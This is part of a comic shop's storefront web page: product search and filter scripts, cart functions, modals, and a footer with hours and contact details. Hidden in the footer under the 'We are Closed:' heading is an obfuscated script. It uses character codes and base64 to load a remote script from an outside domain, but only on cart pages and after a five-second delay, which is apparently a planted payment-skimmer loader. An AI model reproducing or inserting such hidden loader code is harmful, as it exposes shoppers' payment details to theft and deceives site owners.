                url: '/dragonslair/AdvanceFilter/ShowNext',
                data: "whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType + "&urlCurrent=" + window.location.pathname.toLowerCase() +
                    "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                    + "&subscriptionHubId=" + subscriptionHubIdBySearch,
                success: function (data) {

                    $('#ulAllProduct >li').remove();

                    if (data.res != "" && data.res != null && data.res.length != 0) {

                        $('#spnFrom').show();
                        $('#spnRecordCount').show();
                        $('#spnTo').show();
                        $('#dvNorecordFound').hide();

                        $('#ulAllProduct').append(data.html);


                    	//OnLoadHeight();
                        //setTimeout(getEqualhightAdvance, 2000);
                    	//setTimeout(getEqualhightAdvance, 3000);
                        setTimeout(getEqualhight, 3000);
                        $("img.lazy").lazyload({ effect: "fadeIn" });

                        $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);


                        if (data.res[0].Rcount == data.rownum) {
                            $('#dvLoadMore').hide();
                        }
                        else {

                            $('#dvLoadMore').show();
                        }


                        $('#lastRowCount').val(data.rownum);

                        if (data.res.length == 20) {
                            $('#spnFrom').text("1");
                            $('#spnTo').text("20");

                        }
                        else {
                            $('#spnFrom').text("1");
                            $('#spnTo').text(data.res.length);

                        }


                        $('#UpdateProgress').hide();
                    }


                    else {
                        $('#UpdateProgress').hide();
                        $('#spaTotalRecordcountSearch').text('0');
                        $('#spnFrom').hide();
                        $('#spnRecordCount').hide();
                        $('#spnTo').hide();
                        $('#dvNorecordFound').show();
                        $('#lastRowCount').val('');

                    }

                },
                error: function (data) {
                    $('#UpdateProgress').hide();

                }

            });
        }
    }

    //Added on 17 April 2018
	function SubAlphabetPaggingFilter(whereSearch, liId) {
		IsreloadSubscription = true;
		SubAlphabetPagging(whereSearch, liId)
	}

    function SubAlphabetPagging(whereSearch, liId) {

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();



        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');

	ShowDivSubscriptionAndCategoryNew(0);

        SearchString = whereSearch;
        isSubSearch = true;
        var rowTo = 0;

        if (flag) {
            rowTo = $('#lastRowCount').val();
        }


        $.ajax({
            type: "post",
            url: '/dragonslair/AdvanceFilter/ShowNext',
            data: "rowto=" + rowTo + "&whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType +
                "&urlCurrent=" + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
        success: function (data) {

            $('#ulAllProduct >li').remove();

	if (IsreloadSubscription == true) {
				fillSubscription(data.SubscriptionList, whereSearch);
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                //alert("OnLoadHeight")
            	//OnLoadHeight();
                //setTimeout(getEqualhightAdvance, 2000);
                //setTimeout(getEqualhightAdvance, 3000);
                setTimeout(getEqualhight, 3000);
                $("img.lazy").lazyload({ effect: "fadeIn" });
                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                if (data.res.length == 20) {
                    $('#spnFrom').text("1");
                    $('#spnTo').text("20");

                }
                else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

                }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }


            else {
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	$(function() {
		$("img.lazy").lazyload({ effect: "fadeIn" });
	});

	function OnLoadHeight()
	{

		$("img.lazy").lazyload({ effect: "fadeIn" });
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}

	function OnLoadEqualHeight()
	{
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}




	function getEqualhightAdvance()
	{
		//$('.all_product img').equalHeights();
		$('.Requestequalcontinertext').equalHeights();
        $('.Requestequalcontiner').equalHeights();


        if ($('.productimage').height <= 200) {
            $('.productimage').height(300);
		}


	}


    function SearchBySubscription(obj) {

		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {

			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedSubChklabel").append(labelhtml)
		} else {

			RemoveChkSubscription(seotitleId)
		}

		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		//console.log(subscriptionHubIdBySearch);
		 SubAlphabetPagging("", "" );
	}

	function SearchByCategory(obj) {
		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {
			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedChklabel").append(labelhtml)
		} else {
			RemoveChkCategory(seotitleId)
		}

		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}


	function ShowDivSubscriptionAndCategory() {
		$("#cateandsublist").toggle();

		if ($('#cateandsublist').is(':visible')) {
			$("#txtsubcat").text("-");
			$("#txtsubcat").attr('title', 'Collapse');
			$("#topheader_subcat").hide();

		}
		else {
			$("#txtsubcat").text("+");
			$("#txtsubcat").attr('title', 'Expand');
			$("#topheader_subcat").show();
			$("html, body").animate({ scrollTop: parseInt('250') }, 1000);

		}
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {
		
		if (isExpand == "1") {
			//$('.searchItem').removeClass("itemhide").addClass("itemshow");

			let tempTotalPages = $('#hidSubsTotalPage').val();
			let tempcurrentpage = $('#hidSubsCurrentPage').val();
			let isapplicableShowmore = parseInt(tempTotalPages) > parseInt(tempcurrentpage) ? true : false;

			if (isapplicableShowmore) {
				$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			}
			$("#txtCollapse").show();
			$("#txtExpand").hide();

		}
		else {

		    /*$('.searchItem').addClass("itemhide").removeClass("itemshow");*/
			/*$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");*/
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}


	function filterData(char) {

		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
		let chararray = char.split(',');
		//console.log(categoryList);
		let filteredCatArray = categoryList.filter((category) => {
			categoryName = category.name.toLowerCase();
			if (stlen == 1 && categoryName.startsWith(char)) {
				return category;
			}
			else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
				return category;
			}
			else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {
				//console.log(chararray[2]);
				return category;
			}

		});

		bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});




		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}
		IsreloadSubscription = false;

	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();
		//console.log(value)
		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {

		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
				if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

    function loadmoresubscription() {
      
		$('#UpdateProgress').show();
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        


		if (currentpage  <= totalpage) {
			$.ajax({
				type: "post",
				url: '/dragonslair/AdvanceFilter/GetMoreSubscription',
				data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type ,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

	function RemoveChkCategory(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		categoryHubIdBySearch = "";
		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}
	function RemoveChkSubscription(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		subscriptionHubIdBySearch = "";
		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		SubAlphabetPagging("", "", 0);
	}



	function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/dragonslair/AdvanceFilter/GetSearchSection',
				data:  "id=" + type ,
				success: function (data) {
					//console.log(data);
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);

					$('#ulAdvanceSearch').hide();
					$('#ulSeach').show();


					$("#dvSearchSection").html(data.html);

					$("#txtCategorySearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListC = categoryList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindCategoryList(filteredListC);
					});

					$("#txtSubSearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListB = subscriptionList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindSubsciptionList(filteredListB);
					});


					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .all_product {
        display: table;
    }

    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }
</style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11am - 5pm</li>
	<li>Tuesday:11am - 5pm</li>
	<li>Wednesday: 10am - 6pm</li>
	<li>Thursday: 11am - 6pm</li>
	<li>Friday: 11am - 6pm</li>
	<li>Saturday: 11am - 6pm</li>
	<li>Sunday: 12 - 5pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:dragonslairnc@gmail.com" aria-label="Official Email">
                                            dragonslairnc@gmail.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+910-491-5747" aria-label="Phone">  +910-491-5747 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/Dragonslairfayetteville" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/user/dragonslairnc" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/dragonslair_comicsnc/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    6243 Yadkin Road Suite #104

                                    <br>Fayetteville ,28314<br>North Carolina

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Dragon&#39;s+Lair+Comics,+LLC/@35.1005914,-78.9910536,18.25z/data=!3m1!5s0x89ab6aee3488c041:0x50b962e3d607d5ac!4m12!1m6!3m5!1s0x0:0x94507b35a60dc5fe!2sDragon&#39;s+Lair+Comics,+LLC!8m2!3d35.1004172!4d-78.9905375!3m4!1s0x0:0x94507b35a60dc5fe!8m2!3d35.1004172!4d-78.9905375" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" alt="The Dragons Lair Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="The Dragons Lair Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="The Dragons Lair Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 The Dragons Lair Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("5c9bf3db-e629-49cc-87b1-472327a3e992")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Store Exclusives- Departments - All Products';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/dragonslair/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/dragonslair/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


